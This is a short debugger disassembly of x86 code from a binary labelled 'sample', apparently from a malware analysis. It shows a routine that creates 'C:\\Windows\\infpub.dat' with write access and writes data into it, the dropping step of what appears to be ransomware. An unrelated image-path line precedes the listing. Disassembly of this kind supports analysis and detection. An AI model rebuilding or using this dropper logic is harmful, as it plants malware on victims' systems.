 00401260 55 push ebp
00401261 8B EC mov ebp,esp
00401263 56 push esi
00401264 57 push edi
00401265 33 FF xor edi,edi
00401267 57 push edi
00401268 57 push edi
00401269 6A 02 push 2
0040126B 57 push edi
0040126C 57 push edi
0040126D 68 00 00 00 40 push 40000000
00401272 68 14 6D 40 00 push sample.406D14 406D14:L"C:\\Windows\\infpub.dat"
00401277 FF 15 30 40 40 00 call dword ptr ds:[<&CreateFileW>]
0040127D 8B F0 mov esi,eax
0040127F 83 FE FF cmp esi,FFFFFFFF
00401282 74 26 je sample.4012AA
00401284 8B 4D 08 mov ecx,dword ptr ss:[ebp+8]
00401287 57 push edi
00401288 8D 45 08 lea eax,dword ptr ss:[ebp+8]
0040128B 50 push eax
0040128C 53 push ebx
0040128D 51 push ecx
0040128E 56 push esi
0040128F FF 15 20 40 40 00 call dword ptr ds:[<&WriteFile>]